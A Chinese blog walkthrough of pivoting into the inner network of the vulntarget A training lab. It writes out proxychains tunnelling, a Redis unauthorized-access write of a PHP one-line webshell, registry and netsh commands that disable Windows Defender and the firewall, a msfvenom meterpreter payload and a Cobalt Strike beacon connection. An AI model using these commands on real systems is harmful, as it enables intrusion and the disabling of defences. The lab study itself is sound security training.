内网安全:内网渗透.(拿到内网主机最高权限)

内网穿透又被称为NAT穿透,内网端口映射外网,在处于使用了NAT设备的私有TCP/IP网络中的主机之间建立连接的问题。通过映射端口,让外网的电脑找到处于内网的电脑。端口映射,就是NAT地址转换的一种,功能就是把在公网的地址转翻译成私有地址。在局域网内部的任一PC或服务器上运行到内网穿透客户端,此时域名解析到的IP地址是局域网网关出口处的公网IP地址,再在网关处做端口映射指向监控设备即可.

目录:

内网安全:内网渗透.(拿到内网主机最高权限)

网络环境所示:

主机信息:

内网渗透 测试:

(1)内网主机探测:

(2)构建通道:

(3)内网扫描:

(4)内网渗透:

(5)上线 MSF :

(6)上线 CS :

免责声明:

严禁利用本文章中所提到的虚拟机和技术进行任何形式的攻击,否则后果自负,上传者不承担任何责任。

网络环境所示:

主机信息:

| 主机 | 外网 |

内网1 | 内网2 |

| kali | 192.168.0.101 | ||

| win 7 | 192.168.0.102 | 10.0.20.98 | |

| win 2016 | 10.0.20.99 | 10.0.10.111 | |

| win 2019 | 10.0.10.110 |

前面的 Web服务器 渗透:Web安全:拿到 Web 服务器 最高权限.(vulntarget 靶场 1)_半个西瓜.的博客-CSDN博客

内网渗透 测试:



(1)内网主机探测:

shell ipconfig //查看 网卡的 网段信息.

主机探测和端口探测.

发现一台内网主机,IP为 10.0.20.99

(2)构建通道:

代理转发.【msf 代理】

run post/multi/manage/autoroute // 添加路由

run autoroute -p // 查看路由

代理转发.【CS 代理】

查看代理信息.

修改配置 /etc/proxychains4.conf 文件

vim /etc/proxychains4.conf //打开这个文件.

(3)内网扫描:

浏览器配置代理:

进行访问 第二层内网主机的 6379 端口( Redis 服务 )

proxychains4 redis-cli -h 10.0.20.99

proxychains4 redis-cli -h 【第二层内网 主机 IP 地址】

(4)内网渗透:

利用 Redis 未授权漏洞.由于 10.0.20.99 这台机器开启了Web服务,我们要通过 Resis 未授权漏洞写入webshell,于是我们

需要知道网站的绝对路径,并且需要具有读写权限。

方法一:

我们也可以简单探测,有没有可能暴露敏感信息的文件

比如:/phpinfo.php 这些文件.(这个过程可以使用目录扫描等等方法.)

(Resis 未授权漏洞 默认路径: C:\phpStudy\PHPTutorial\www\)

方法二:

如果不是这个默认路径,则修改为路径: Redis写启动项(需要猜路径 猜用户名),定时自动执行bat脚本

上线或者反弹shell

因此我们写入 wenshell (一句话木马)(1)proxychains4 redis-cli -h 10.0.20.99 //连接 Redis 服务.

(2)config set dir "C:/phpStudy/PHPTutorial/www/"

//在网站的根目录下写进去一个脚本.(C:/phpStudy/PHPTutorial/www/ 是 win 默认路径)

(3)config set dbfilename bgxg.php //脚本名称为 bgxg.php

(4)set 1 "<?php @eval($_POST['bgxg']);?>" // 脚本内容(一句话木马)

(5)save // 保存 刚刚写入的信息.

上传木马程序,需要关闭 Windows Denfder

REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f

gpupdate /force

上传木马程序,需要关闭防火墙.

(1)Netsh advfirewall show allprofiles // 查看防火墙配置

(2)netSh advfirewall set allprofiles state off // 关闭防火墙

(5)上线 MSF :

渗透 第二层 内网.[msf 代理]run post/multi/manage/autoroute // 添加路由

run autoroute -p // 查看路由

background // 挂起 会话

重新再生成一个新的程序(木马)【用来渗透第二层内网.】

msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.0.101 LPORT=12345 -f exe > 12345.exe

set payload windows/meterpreter/bind_tcp // 设置 payload

set lport 12345 // 设置 和程序(木马)的端口

set rhost 10.0.20.99 // 设置 第二层内网的目标主机.

run // 进行 测试.

利用 蚁剑 进行上传 程序(木马)到第二层主机中 并执行.



(6)上线 CS :

建立 Beacon TCP 监听器:

生成一个新程序木马.(要来渗透第二层内网的其他主机)

利用 蚁剑 进行上传 程序(木马)

connect 10.0.20.99 666

connect 第二层内网主机 IP 地址 木马的端口

文章来源:https://www.toymoban.com/news/detail-476683.html

文章来源地址https://www.toymoban.com/news/detail-476683.html

到了这里,关于内网安全:内网渗透.(拿到内网主机最高权限 vulntarget 靶场 A)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!